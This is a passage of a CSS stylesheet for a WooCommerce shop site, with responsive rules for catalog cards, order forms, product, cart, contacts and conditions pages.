        line-height: 180%;
    }

    #yakist_photo_plant {
        padding-top: 2px;
        width: 320px;
        height: 206px;
    }
    .screen_03-card_2,
    .screen_03-card_1 {
        padding: 0px 15px 100px;
    }

    /*Карточка 2*/
    .screen_03-label_icon.block_2 {
        width: 64px;
        height: 64px;
        top: -46px;
    }

    .screen_03_card-triangle_top.block_2 {
        width: 43px;
        height: 48px;
    }

    .screen_03_card-triangle_bottom.block_2 {
        width: 46px;
        height: 49px;
    }

    /*Карточка 3*/
    .screen_03-label_icon.block_3 {
        width: 64px;
        height: 64px;
        top: -46px;
    }

    .screen_03_card-triangle_top.block_3 {
        width: 65px;
        height: 46px;
    }

    .screen_03_card-triangle_bottom.block_3 {
        width: 80px;
        height: 47px;
    }

    /*Кнопка*/
    /*form*/

    .modal-wrapper._active {
        z-index: 998;
        position: fixed;
        display: flex;
        align-items: center;
        justify-content: center;
        top: 0px;
        left: 0px;
        width: 100vw;
        height: 100vh;
        background-color: #00000060;
        transition: .33s;
    }



    .modal_cancel {
        right: 5px;
        top: 5px;
    }

    .form_join._active {
        width: 240px;
        padding: 10px 30px 10px 30px;
    }

    .title_form {
        font-size: 20px;
        line-height: 140%;
        margin: 0 6.5px 10px 6.5px;
    }

    .form-group input{
        width: 220px;
        height: 40px;
        margin: 10px 0 10px 0;
    }
    textarea {
        width: 200px;
        height: 30px;
    }

    .form-group input, textarea {
        width: 220px;
        font-size: 15px;
    }

    .form_botton {
        width: 240px;
        height: 50px;
        font-size: 20px;
        margin-top: 20px;
    }
    /*form*/
    .bottom_conteiner {
        padding: 70px 15px;
        justify-content: space-between;
    }

    .left_text_bottom_conteiner {
        font-size: 14px;
    }

    .rite_bottom_conteiner {
        margin: 0;
    }

    .bottom {
        width: 126.64px;
        height: 31.33px;
        font-size: 11px;
    }

    .background_bottom_svg {
        left: 17px;
        width: 94px;
        height: 94px;
        filter: blur(0.9px);
    }

    /*Контакты*/

    .title_contacts_main_container {
        padding: 50px 15px 40px 15px;
    }

    .contacts_title_text {
        font-size: 15px;
    }

    .contacts_title_text-line {
        width: 45px;
        height: 2px;
    }

    .text_end_maps-box {
        margin: 0;
    }

    .text_end_maps-box text {
        font-size: 12px;
        line-height: 126.9%;
    }

    .maps_title {
        font-size: 14px;
    }

   .contacts_main_container {
       flex-direction: column;
       height: 554px;
       padding: 0 15px 35px 15px;
   }

   .text_end_maps-box {
    width: 320px;
   }

   .maps {
       width: 320px;
   }

   .maps iframe {
    width: 320px;
    height: 196px;
    }

    .contacts_ritght-container {
        padding: 0;
        margin: 0;
        width: 320px;
        height: 287px;
    }

    .card_name {
        font-size: 15px;
    }

    .telephone,
    .email {
        font-size: 12px;
    }

    .meed_block_rite_contacts_container {
        margin: 30px 0;
    }

    /*Footer*/

    .size_logo_footer {
        margin: 0;
        width: 58px;
        height: 60px;
    }

    .footer_meed-container,
    .footer_right-container {
        display: none;
    }

    .footer_main-container {
        padding: 0px 15px 20px 15px;
    }

    .footer_left-container {
        margin-left: 31px;
        flex-direction: row;
        width: 320px;
    }

    .rite_element_logo.footer {
        display: block;
        
    }
    
}




/*_-_---------___--_---_------___--_-____--_____--___КНТАКТN_PAGE*/

.background_white_container {
    background-color: #DFECFF;
    display: flex;
}

.contacts_title_text.about {
    color: #072C4E;
}

.title_contacts_main_container.about {
    padding: 100px 15px 150px 15px;
    
}

.content_block {
    position: relative;
    padding: 0px 90px 50px 90px;
    margin-bottom: 100px;
}

.screen_03_card-triangle_top.about {
    right: 15px;
}

.screen_03_card-triangle_bottom.about {
    left: 15px;
}

.screen_03-label_icon.about {
    left: 15px;
}

.about_main__container.about {
    padding: 0;
}

.title_content.about {
    margin: 0 0 30px 0;
    color: #072C4E;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 30px;
    line-height: 149%;
}


.content_text.about {
    color: #072C4E;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 180%;
}

@media (max-width: 1230px) {

    .title_contacts_main_container.about {
        padding: 50px 15px 100px 15px;
    }

    .content_block {
        padding: 0px 60px 50px 60px;
        margin-bottom: 50px;
    }

    .title_content.about {
        margin: 0 0 20px 0;
        padding: 45px 0 0 0;
        font-size: 28px;

    }
    
    
    .content_text.about {
        font-size: 16px;
    }

    .screen_03_card-triangle_top.about {
        width: 134.5px;
        height: 81px;
    }

    .screen_03_card-triangle_bottom.about {
        width: 88px;
        height: 100px;
    }
}

@media (max-width: 730px) {
    .title_contacts_main_container.about {
        padding: 50px 15px 50px 15px;
    }

    .content_block {
        padding: 0px 43px 30px 43px;
        margin-bottom: 50px;
    }

    .title_content.about {
        width: 228px;
        margin: 0 0 20px 0;
        padding: 0 0 0 0;
        font-size: 16px;

    }

    .content_text.about {
        font-size: 10px;
    }

    .screen_03_card-triangle_top.about {
        width: 65px;
        height: 35px;
    }

    .screen_03_card-triangle_bottom.about {
        width: 43px;
        height: 46px;
    }
}

/*_-_--___--___--__--___-_Conditions PAGE*/

.about_main__container.conditions {
    padding:  0 0 0 0;
}

.conditions_title_container {
    display: flex;
    justify-content: center;
    padding:  100px 15px 100px 15px;
}

.conditions_content_container {
    padding: 0 15px 0 15px;
}

.conditions_title_dark-blue {
    padding: 5px 0 0 10px;
    margin: 0 0 30px 0;
    width: 100%;
    height: 40px;
    background-color: #072C4E;
    color: #DFECFF;
}

.conditions_title_dark-blue.midle {
    margin-top: 100px;
}

.conditions_text.midle {
    margin-bottom: 100px;
}

.conditions_title {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 30px;
}

.conditions_text {
    color: #072C4E;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 180%;
}



@media (max-width: 1230px) {
    .conditions_title_container {
        justify-content: flex-end;
        padding:  50px 15px 50px 15px;
    }

    .conditions_title {
        font-size: 28px;
    }

    .conditions_title_dark-blue {
        padding: 5px 0 0 10px;
        margin: 0 0 20px 0;
        width: 690px;
        height: 38px;

    }

    .conditions_text {
        font-size: 16px;
    }

    .conditions_text.midle {
        margin-bottom: 50px;
    }


}

@media (max-width: 730px) {
    .conditions_title_container {
        padding:  50px 15px 50px 15px;
    }

    .conditions_title {
        font-size: 16px;
    }

    .conditions_title_dark-blue {
        padding: 5px 0 0 10px;
        margin: 0 0 15px 0;
        width: 310px;
        height: 23px;

    }

    .conditions_text {
        font-size: 10px;
    }

    .conditions_title_dark-blue.midle {
        margin-top: 50px;
    }

    .conditions_text.midle {
        margin-bottom: 50px;
    }
}

/*--__---_--_--____-__-_--_---Contacts PAGE*/
.card_name.contacts,
.telephone.contacts,
.email.contacts,
.about_main__container.contacts {
    color: #072C4E;
}

.text_end_maps-box.contacts {
    margin: 15px 0 0 0;
}

.title_contacts_main_container.contacts {
    padding: 100px 15px 50px 15px;
}

.contacts_main_container.contacts {
    padding-bottom: 350px;
}

@media (max-width: 1230px) {
    .title_contacts_main_container.contacts{
        padding: 50px 15px 50px 15px;
    }

    .contacts_main_container.contacts {
        padding-bottom: 50px;
    }

    .text_end_maps-box.contacts {
        margin: 0 0 0 0;
    }
}






/*_--_--_---------____-___________ПРИСВЯТОЙ и ВЕЛИКИ каталоХ___________________________________________________________________________________________________________________________________________________*/
/*слайдер*/

.adv_slider {
    background-color: #ECF4FF;
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}


.catalog_slider {
    width: 1200px;
    height: 300px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    /*overflow: hidden;*/
}

/*слайде_конец*/


.product_box {
    display: flex;
    flex-wrap: wrap;
    margin: 30px 0;
}

.product_box.stolb {
    background-color: #ecf4ff;
    padding-top: 60px;
    padding-bottom: 60px;
}

.product_box.single-product {
    margin-bottom: 100px;
}

/*1*/
.cards_container {
    position: relative;
    width: 300px;
    height: 370px;
    margin: 0 0px 0px 0;
}

/*2*/
.catalog_card-box {
    
    position: absolute;
    width: 100%;
    height: 100%;
    
}


.catalog_card-box:hover {
    
    z-index: 5;
    box-shadow: 0px 0px 14px 3px #D5E0EB; 
    border-radius: 3px 3px 0px 0px; 
    
}

.catalog_card-box:hover .cadrs_content {
    background-color: #ffffff;
    
}

.catalog_card-box:hover .cards_details {
    
    transform: translateY(363px);
    box-shadow: 0px 0px 14px 3px #D5E0EB; 
    background-color: #ffffff;
    border-radius: 0px 0px 3px 3px;
}
/*3*/
.cadrs_content {
    display: flex;
    flex-direction: column;
    z-index: 1;
    background-color: #ECF4FF;
    position: absolute;
    width: 100%;
    height: 100%;
    max-width: 259px;
    max-height: 329px;
    padding: 20px;
    color: #072C4E;
}

.cadrs_content>a {
    display: contents;
}
/*3*/
.cards_details {
    width: 259px;
    padding: 0px 20px 20px 20px;
    position: absolute;
    top: 5px;
    transition: all .15s;
    color: #072C4E;
    background-color: #ECF4FF;
}

.cards_parameter,
.go_shope
.cards_title.details {
    position: absolute;
}

.cards_title.details {
    margin-top: 0;
}

.catalog_card-box:hover .cards_parameter, .go_shope, .cards_title.details {
    position: static;
}




.cards_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #90A3C0;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
}

.cards_code>span {
    color: #072c4ed1;
    font-weight: 600;
    font-size: 18px;
    padding: 3px 8px 3px 8px;/*
    border-bottom: 0.5px solid #072c4e54;*/
    border: 0.5px solid #c6d8f16e;
    width: auto;
    height: auto;
    border-radius: 3px;
    background: #ECF4FF;
    box-shadow: 20px 20px 60px #bebebe,-20px -20px 60px #ffffff;
      
}


.cards_title {
    height: 60px;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 130%;
    font-size: 15px;
    font-weight: 500;
    color: #072C4E;
    margin: 0 0 0 0;
}
.price {
    color: #072C4E;
    font-weight: 600;
    font-size: 20px;
}
.cards_img {
    display: block;
    margin: 15px auto 15px auto;
    max-width: 165px;
    max-height: 165px;
}

.cards_title.details {
    text-align: start;
    font-size: 18px;
    font-weight: 700;
    height: auto;
}

.cards_parameter {
    margin: 10px 0 0 0;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 110%;
}

.go_shope {
    margin: 20px 0 0 0;
    width: 100%;
    height: 50px;
    border-radius: 3px;
    border: none;
    cursor: pointer;
    background-color: rgb(255, 0, 0);
    text-align: center;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 23px;
    color: #ffffff;
    transition: all .1s linear;
    /*border: 0.4px solid #deeaf5;*/
}

.go_shope:hover {
    
    /*background-color: #ff0101;*/
    background-color: #ff4040;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

/*___----_--_-----_-_-_-------Form*/

.catalog_form_container {
    padding: 50px 60px;
    margin-bottom: 100px;
    width: 100%;
    max-width: 1080px;
    background-color: #ECF4FF;
    display: flex;
    justify-content: space-between;
}

#success {
    color: #FFFFFF;
    padding: 20px;
    border-radius: 3px;
    z-index: 999;
    display: none;
    background-color: #00ad17;
    position: fixed;
    top: 100px;
    left: 50%;
    transform: translate(-50%, -50%);
}

#err {
    color: #FFFFFF;
    padding: 20px;
    border-radius: 3px;
    z-index: 999;
    display: none;
    background-color: #e01a1a;
    position: fixed;
    top: 100px;
    left: 50%;
    transform: translate(-50%, -50%);
}
/*Wocommerce Masage*/

/*Wocommerce Masage*/

.form_join.catalog {
    display: block;
}


.catalog_form_title-text {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-size: 30px;
    line-height: 132.5%;
    color: #90A3C0;
}

.screen_01_text.catalog {
    color: #072C4E;
    font-weight: 700;
    line-height: 132.5%;
}

.cataalog_form_title-box {
    max-width: 480px;
}

.screen_01_text_line.catalog {
    margin: 10px 0 0 0; 
}

.catalog_form_title-text {
    margin: 30px 0 0 0;
}

/**/
.form-group.catalog {
    max-width: 375px;
}
.form-group.catalog input {
    padding-left: 20px;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 28px;
    color: #072C4E;
    width: 380px;
    height: 60px;
    background-color: #FFFFFF;
    border: 1px solid #DDE8F1;
    margin: 10px 0 10px 0 ;
    outline: none;
}

.form-control {
    padding: 0;
}


.form_botton.catalog {
    border-radius: 3px;
    border: none;
    cursor: pointer;
    margin: 25px 0 0 0;
    width: 400px;
    height: 60px;
    background-color: #ff0000;
    text-align: center;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 28px;
    color: #ffffff;
    transition: all .1s linear;
}

.form_botton:hover {
    background-color: #ff4040;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}
/**/

#add-to-cart-btn,
.yith-wcqv-button {
    border-radius: 3px;
    border: none;
    cursor: pointer;
    width: 200px;
    height: 40px !important;
    background-color: #ff0000;
    text-align: center;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    color: #ffffff !important;
    transition: all .1s linear;
}

#add-to-cart-btn:hover,
.yith-wcqv-button:hover {
    background-color: #ff4040;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

/**/
.textarea_catalog {
    width: 380px;
    min-height: 100px;
    max-height: 100px;
    margin-top: 10px;
    resize: vertical;
    padding: 10px 0 0 20px;

    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 28px;
    color: #072C4E;
    background-color: #FFFFFF;
    border: 1px solid #DDE8F1;
    margin: 15px 0 0 0 ;
    outline: none;
}
/**/

.catalogog_title_box {
    margin: 50px 0 0 0;
}

.screen_02_text.catalog {
    color: #072C4E;
    margin: 0 0 0 42%;
}

.screen_02_text_line.catalog {
    margin: 10px 0 0 42%;
}


.screen_02_text.prutok {
    line-height: 132.5%;
    color: #072C4E;
    margin-top: 50px;
    margin-left: 60px;
}

.screen_02_text_line.prutok {
    margin-left: 60px;
    width: 200px;
}

.catalog_title_text_list,
.catalog_title-tex {
    margin: 15px 0 0 0;
    padding: 25px 20px 25px 60px;
    color: #072C4E;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 165%;
    background-color: #FAFFDF;
    position: relative;
}

.catalog_title-tex>span {
    position: absolute;
    left: 10px;
    top: -20px;
    padding: 5px 16px;
    background-color: #ecf4ff;
    border-radius: 100px;
    color: #ff0101;
    font-size: 30px;
    font-weight: 700;
}

.catalog_title-tex.single-product>span {
    position: absolute;
    left: 10px;
    top: -20px;
    padding: 5px 16px;
    background-color: #ecf4ff;
    border-radius: 100px;
    color: #1fff01;
    font-size: 30px;
    font-weight: 700;
}

.catalog_title-tex {
    margin: 50px 0 50px 0;
}

.catalog_title-tex.single-product {
    background-color: #ecf4ff;
    padding: 20px;
    margin: 0px 0 50px 0;
}

/*PRODUCT*/
.product-container {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin: 50px 0 0 0;
    color: #072C4E;
}
.product-container-image-atribute {
    display: flex;
    justify-content: space-between;
    color: #072C4E;
    margin: 50px 0 50px 0;
}

.product-atribute {
    padding: 15px;
    width: 550px;
    border-radius: 3px;
}

.price-end-botton-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 25px 50px 25px 50px;
    background-color: #ECF4FF;
    border: solid;
    border: 1px solid rgba(7, 44, 78, 0.04);
}

.button,
.form_botton>a {
    color: #DFECFF !important
}

.form_botton.by-product {
    margin: 0;
    border-radius: 3px;
    width: 200px;
    height: 50px;
    background-color: #ff0000;
    box-shadow: 0 0 15px rgb(0 0 0 / 50%);
    color: white;
    font-style: normal;
    font-weight: 300;
    font-size: 28px;
   
}



.price-single-product {
    font-weight: 600;
    font-size: 36px;
    color: #072C4E;
}

.price-single-product.modal {
    font-size: 30px;  
}

.price-single-product>span {
    font-size: 20px;
    font-weight: 600;
    margin-left: -5px;
}

.products.columns-2 {
    padding: 0;
    display: flex;
}

.wt-crp-heading {
    margin-bottom: 30px;
    font-style: normal;
    font-weight: 700;
    font-size: 28px;
    color: #072C4E;
}

.product-right-container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.woocommerce-breadcrumb {
    border: 0.5px solid #c6d8f16e;
    font-weight: 600;
    font-size: 16px;
    color: #072c4e;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 10px 15px;
    background-color: #ecf4ff;
    border-radius: 2px;
}

.woocommerce-breadcrumb>a {
    color: #072c4e !important;
}

.product-sku {
    font-weight: 600;
    font-size: 20px;
}

.product-sku>span {
    color: #90A3C0;
}

.product-image {
    margin: 0 0 0 100px;
}
/*Product page*/
.product-image>img {
    max-width: 395px;
}
/*Product page*/

.input-text.qty.text {
    padding-left: 0;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #072C4E;
    width: 85px;
    height: 35px;
    background-color: #FFFFFF;
    border: 1px solid #DDE8F1;
    margin: 0 0 0 0;
    outline: none;
    border: none !important;
}

.woocommerce div.product form.cart {
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
}

.product-image-quick-view img {
    height: 300px;
    width: auto;
}

.woocommerce div.product form.cart div.quantity {
    margin: 0;
}

.product-title-quick-view {
    margin: 30px 0 30px 0;
    font-size: 24px;
    font-weight: 700;
    color: #072C4E;
}

.quantity-input-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #072C4E;
    font-weight: 600;
    padding: 5px 25px 5px 25px;
    margin: 0 0 30px 0;
    border: 1px solid rgba(7, 44, 78, 0.04);
}

.quantity-input-container.close-text {
    margin: 50px 25px 0 25px;
    padding: 10px 25px 10px 25px;
    justify-content: center;
    background-color: #ECF4FF;
}

.input-name-text {
    font-weight: 600;
    font-size: 18px;
}

.yith-quick-view-close.text {
    border: 1px solid rgba(7, 44, 78, 0.04);
    position: relative;
    text-align: center;
    opacity: 1;
}

.yith-wcqv-close-text {
    color: #072C4E !important;
    opacity: 0.5;
}

.woocommerce {
    color: #072c4e;
}
/*CART------------------*/
.woocommerce table.shop_table {
    border: 0.5px solid #b8cee24d;
    background-color: #ECF4FF;
    margin-bottom: 30px;
    margin-top: 50px;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 1px;
    padding: 0 25px 0 25px;
}

.product-thumbnail {
    padding: 0px ;
}

.product-remove {
    padding-left: 0 !important;
}
.product-remove>a {
    font-size: 30px !important;
    color: rgba(255, 0, 0, 0.281)!important;
    font-weight: 500 !important;
    transition: all .2s;
    margin-left: -10px;
}

.shop_table>thead>tr>th {
    font-size: 18px;
}
.shop_table>tbody>tr>td {
    font-size: 18px;
    font-weight: 600;
    color: #072c4e;
    border-top: 0.5px solid #b8cee24d !important;
}
.shop_table>tbody>tr>td>a {
    color: #072c4e !important;
}

.product-subtotal {
    padding-right: 0 !important;
    text-align: right;
}
.product-quantity {
    text-align: center;
}



.catalog_title-tex.cart {
    margin: 0;
}

.shop_table.shop_table_responsive.go-checout-button {
    padding: 0 !important;
}

.order-total>th {
    border: none;
}

.order-total {
    display: flex;
    align-items: center;
    border: 0.5px solid #b8cee24d;
    background-color: #ECF4FF;
    padding: 25px;
}

.order-total>div {
    padding: 0 10px;
}

.checkout-button.button.alt.wc-forward.wp-element-button {
    border-radius: 3px;
    border: none;
    cursor: pointer;
    width: 260px;
    height: 20px !important;
    background-color: #ff0000;
    text-align: center;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    color: #ffffff !important;
    transition: all .1s linear;
    white-space: nowrap;
}

.checkout-button.button.alt.wc-forward.wp-element-button:hover {
    background-color: #ff4040;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

.cart_totals {
    margin: 30px 0 100px 0;
    width: 50% !important;
}
/*PRODUCT Achive*/
.woocommerce-pagination {
    margin: 0 auto 0 auto;
    color: #072c4e;
}

.page-numbers {
    display: flex;
    font-size: 20px;
    font-weight: 600;
    padding: 5px 8px 5px 8px;
    background-color: #ecf4ff;
    border-radius: 3px;
    border: 0.5px solid #c6d8f16e;
}
.page-numbers>li {
    padding: 0 5px 0 5px;
    border: none;
}
.page-numbers>li>a {
    border: none;
}
.next,
.prev {
    font-weight: 700;
    color: #00ad17;
}

.price-end-button {
    display: flex; 
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.price-end-button.wraper {
    flex-grow: 1;
    align-items: end;
    
}

.yith-wcqv-button.vlmz-sustom {
    border-radius: 0;
    padding: 0;
    cursor: pointer;
    width: auto !important;
    height: auto !important;
    background-color: transparent !important;
}

.cart-icon {
    width: 30px;
    height: 30px;
}

/*--------------*/
/*TABLET----------------*/

@media (max-width: 1230px) {
    [class*="-container-catalog"] {
        width: 700px;
        margin: 0px auto;
        padding: 0 15px;
    }


    .catalogog_title_box {
        margin: 40px 0 0 0;
        
    }
    
    
    .catalog_title-tex {
        margin: 30px 0 50px 0;
        font-size: 18px;
    }
    
    .catalog_title_text_list {
        font-size: 15px;
        margin: 10px 0 0 0;
    }

    .catalog_slider {
        width: 700px;
        height: 175px;
        display: block;
        margin-left: auto;
        margin-right: auto;
        /*overflow: hidden;*/
    }

    .adv_img {
        max-width: 700px;
    }
    
    .product_box {
        margin: 20px 0 50px 0;
    }
    
    
    /*Card*/
    
    .cards_container {
        position: relative;
        width: 233.33px;
        height: 361px;
        margin: 0px;
    }
    
    .catalog_card-box:hover .cards_details {
        transform: translateY(354px);
    }

    .cadrs_content {
        width: 100%;
        height: 100%;
        max-width: 202.33px;
        max-height: 330px;
        padding: 15px;

    }
    
    .cards_details {
        max-width: 202.33px;
        padding: 0px 15px 15px 15px;
    }

    .cards_code {
        font-size: 14px;
        font-weight: 300;
    }
    
    .cards_title {
        height: 60px;
    }

    .cards_code>span {
        font-size: 16px;
    }

    .cards_title.details {
        font-size: 16px;
    }

    .cards_parameter {
        margin: 10px 0 0 0;
        font-weight: 300;
        font-size: 15px;
    }

    .go_shope {
        margin: 20px 0 0 0;
        width: 100%;
        height: 40px;
        font-weight: 300;
        font-size: 20px;
  
    }
    /*Form*/
    .catalog_form_container {
        padding: 15px 25px;
        margin-bottom: 50px;
        width: 100%;
        max-width: 650px;
        background-color: #ECF4FF;
        display: flex;
        justify-content: space-between;
    }

    .screen_01_text.catalog {
        
        line-height: 132.5%;

    }

    .cataalog_form_title-box {
        max-width: 339px;
    }

    .form-group.catalog input {
        padding-left: 15px;
        font-size: 20px;
        width: 263px;
        height: 48px;
    }

    .textarea_catalog {
        width: 263px;
        min-height: 63px;
        max-height: 63px;
        margin-top: 10px;
        padding: 10px 0 0 15px;
        font-size: 20px;
        margin: 20px 0 0 0;
    }

    .catalog_form_title-text {
        margin: 30px 0 0 0;
        font-size: 20px;
    }

    .form_botton.catalog {
        margin: 25px 0 0 0;
        width: 278px;
        height: 45px;
        font-size: 20px;
    }

    #stolb {
        width: 231.78px !important;
        height: 195px !important;
        margin-top: 48px !important;
    }
   
    #diam_200, #diam_135 {
        width: 169px !important;
        height: 107px !important;

    }

    .right_stolb_row_text {
        font-size: 15px !important;
        padding: 20px 10px 20px 50px;
        max-width: 455px;
        margin-top: 0 !important;
    }

    .line_stolb {
        margin-top: 0 !important;
    }

    .product_box.stolb {
        padding-bottom: 30px !important;
    }

    .catalog_title-tex>span {
        padding: 5px 14px;
    }
    
    #fura {
        width: 448px !important;
        height: 219px !important;
        margin-left: auto;
    }

    .product_box.stolb.dostawa {
        flex-wrap: wrap !important;
    }

    .tex_dostawa {
        margin-left: 20px !important;
    }

    .screen_02_text_line.prutok {
        width: 140px;
    }

    #grafic {
        width: 700px;
    }

    .screen_02_text.catalog.grafic {
        font-size: 26px !important;
    }

    .product_box.stolb.grafic.a,
    .product_box.stolb.grafic.b {
        padding-bottom: 0px !important;
    }

    .screen_02_text_line.catalog {
        margin: 5px 0 0 42%;
    }

    /*LANG-SELECT*/
    .select__head {
        display: none;
    }

    /*Product page*/

    .woocommerce-breadcrumb {
        font-size: 15px;
    }

    .product-title {
        font-size: 24px;
        margin-bottom: 20px;
    }

    .product-image {
        margin-left: auto;
        margin-right: auto;
    }

    .price-single-product {
        font-size: 30px;
    }

    .product-container-image-atribute {
        flex-direction: column;
        margin: 10px 0 20px 0;
    }
    .product-container {
        align-items: flex-start;
        margin: 30px 0 0 0;
        flex-direction: column;
        align-items: flex-start;
    }

    .title-atribute {
        font-size: 22px;
    }

    .product-atribute {
        width: auto;
    }

    .product_get_atribute {
        font-size: 18px;
    }

    .wt-crp-heading {
        font-size: 22px;
        margin-bottom: 20px;
    }

    .product-atribute {
        padding: 50px 15px 15px 15px;
    }
    /*Product page*/

}


@media (max-width: 730px) {
    [class*="-container-catalog"] {
        width: 320px;
        margin: 0px auto;
        padding: 0 15px;
    }

    .catalog_form_container {
        flex-direction: column;
    }

    .catalog_card-box:hover .cards_details {
        transform: translateY(102px);
    }

    .screen_02_text_line.catalog {
        margin: 2px 0 0 42%;
    }
    
    .catalog_title-tex {
        margin: 0 0 50px 0;
        font-size: 17px;
        padding: 10px 5px 10px 25px;
    }
    
    .catalog_title_text_list {
        font-size: 10px;
        margin: 10px 0 0 0;
        
    }

    .adv_slider,
    .catalog_slider {
        display: none;
    }

    /*+++=== Cards*/

    .cards_container {
        position: relative;
        width: 160px;
        height: 242px;
        margin: 0px;
    }
    
    .catalog_card-box:hover .cards_details {
        transform: translateY(235px);
    }

    .cadrs_content {

        width: 100%;
        height: 100%;
        max-width: 139px;
        max-height: 221px;
        padding: 10px;

    }
    
    .cards_details {
        max-width: 139px;
        padding: 0px 10px 10px 10px;
    }

    .cards_code {
        font-size: 10px;
        font-weight: 300;
    }
    
    .cards_img {
        margin-top: 35px;
        height: 86px;
    }

    .cards_title {
        font-size: 10px;
        height: 25px;
    }

    .cards_title.details {
        font-size: 12px;
        font-weight: 700;
    }

    .cards_parameter {
        margin: 5px 0 0 0;
        font-weight: 300;
        font-size: 10px;
    }

    .go_shope {
        margin: 20px 0 0 0;
        width: 100%;
        height: 25px;
        font-weight: 300;
        font-size: 14px;
  
    }

    /*Form*/

    .catalog_form_container {
        padding: 10px 10px;
        max-width: 299px;
    }

    .cataalog_form_title-box {
        max-width: 300px;
    }
    .screen_01_text.catalog {
        font-size: 18px;
    }

    .screen_01_text_line.catalog {
        margin: 5px 0 0 0;
    }
    
    .catalog_form_title-text {
        margin: 15px 0 0 0;
        font-size: 14px;
    }

    .form-group.catalog {
        max-width: 300px;
    }

    .form-group.catalog input {
        padding-left: 10px;
        font-size: 16px;
        width: 288px;
        height: 38px;
        margin: 5px 0 5px 0;
    }

    .textarea_catalog {
        width: 288px;
        min-height: 50px;
        max-height: 50px;
        margin-top: 10px;
        padding: 10px 0 0 10px;
        font-size: 16px;
        margin: 10px 0 0 0;
    }

    .form_botton.catalog {
        margin:15px 0 0 0;
        width: 300px;
        height: 40px;
        font-size: 18px;
    }

    .right_stolb_row {
        display: table-cell !important;
    }

    .product_box.stolb.stolb {
        flex-wrap: wrap !important;
    }

    .right_stolb {
        display: inline-flex;
    }

    .right_stolb_row_text.stolb {
        font-size: 10px !important;
        padding-left: 0;
        padding-right: 0;
    }

    #diam_200, #diam_135 {
        width: 122px !important;
        height: 77px !important;
        margin-left: 30px;
    }

    .right_stolb {
        margin-left: 0 !important;
    }

    .right_stolb_row.a {
        padding-right: 6px !important;
    }

    .right_stolb_row.b {
        padding-left: 6px !important;
    }

    #stolb {
        width: 189px !important;
        height: 154px !important;
        margin-top: 0px !important;
        margin-left: 60px;
    }

    .product_box.stolb {
        background-color: #ecf4ff;
        padding-top: 15px;
        padding-bottom: 0px !important;
    }

    .screen_02_text.prutok,
    .screen_02_text_line.prutok {
        margin-left: 0 !important;
    }

    .screen_02_text_line.prutok {
        width: 60px;
    }

    .catalog_title-tex>span {
        padding: 0px 12px;
        top:  -9px;
        left: 5px;
        font-size: 15px;
    }

    .catalog_title-tex.stolb {
        padding: 10px 5px 10px 25px !important;
    }

    .tex_dostawa {
        margin-left: 25px !important;
        font-size: 10px !important;   
    }
    
    #fura {
        width: 225px !important;
        height: 110px !important;
    }

    #grafic {
        width: 320px;
        height: 400px;
    }

    .screen_02_text.catalog.grafic {
        font-size: 15px !important;
    }

    .screen_02_text.catalog {
        color: #072C4E;
        margin: 0 0 0 38%;
    }
    
    .screen_02_text_line.catalog {
        margin: 2px 0 0 38%;
    }

    .product_box.stolb.dostawa {
        margin-top: 20px;
    }

    .catalogog_title_box {
        margin: 20px 0 0 0;
    }

    .screen_02_text_line.prutok.a,
    .screen_02_text_line.prutok.b {
        margin-bottom: 20px;
    }

    /*Product page*/

    .product-title {
        font-weight: 600; 
    }

    .product-sku {
        font-size: 17px;
    }

    .product-image>img {
        height: 250px;
    }

    .price-end-botton-container {
        padding: 20px;
        flex-direction: column;
    }
    .price-single-product {
        font-size: 27px;
        margin-bottom: 15px;
    }

    .yith-wcqv-button {
        width: 100%;
    }

    .product_get_atribute {
        font-size: 17px;
    }

    /*Product page*/

    .cards_code>span {
        font-size: 10px;
        padding: 3px 3px 3px 3px;
    }

    .product_box {
        margin: 20px 0 20px 0;
    }

    .page-numbers {
        font-size: 16px;
        font-weight: 600;
        padding: 5.3px;
    }

    .pagination_box{
        margin-bottom: 20px;
    }

    .woocommerce-breadcrumb {
        font-size: 10px;
        font-weight: 500;
        padding: 8px 10px;
    }

    .price {
        font-size: 14px;
    }

    .cart-icon {
        height: 25px;
        width: 25px;
    }
}


#stolb {
    width: 408px;
    height: 334.45px;
    margin-top: 60px;
}

.right_stolb_row {
    display: flex;
    position: relative;
}

.right_stolb_row_text {
    color: #072C4E;
    font-style: normal;
